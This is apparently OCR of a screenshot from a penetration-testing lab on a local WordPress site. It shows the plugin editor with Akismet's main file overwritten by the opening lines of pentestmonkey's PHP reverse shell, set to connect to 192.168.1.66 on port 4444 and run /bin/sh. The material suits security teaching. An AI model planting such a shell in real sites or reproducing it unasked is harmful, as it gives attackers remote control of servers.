 Edit Plugins ‹ Example site — WordPress - Mozilla Firefox
Edit Plugins ‹ Example site —
URL Decode and Encode
Hello world! – Example site
192.168.1.28/wp-admin/plugin-editor.php
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Example site 5 3 + New Howdy, webdeveloper
Dashboard
Posts
Media
Pages
Comments 3
Appearance
Plugins 3
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Edit Plugins
Editing akismet/akismet.php (inactive)
Select plugin to edit: Akismet Anti-Spa Select
Selected file content:
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '192.168.1.66'; // You have changed this
9 $port = 4444; // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
21 // pcntl_fork is hardly ever available, but will allow us to daemonise
22 // our php process and avoid zombies. Worth a try...
23 if (function_exists('pcntl_fork')) {
24 // Fork and have the parent process exit
25 $pid = pcntl_fork();
26
Plugin Files
akismet.php
readme.txt
_inc
index.php
LICENSE.txt
class.akismet-cli.php
views
class.akismet-admin.php
class.akismet-rest-api.php
class.akismet.php
wrapper.php
class.akismet-widget.php
Documentation: Function Name... Look Up
File edited successfully.
Update File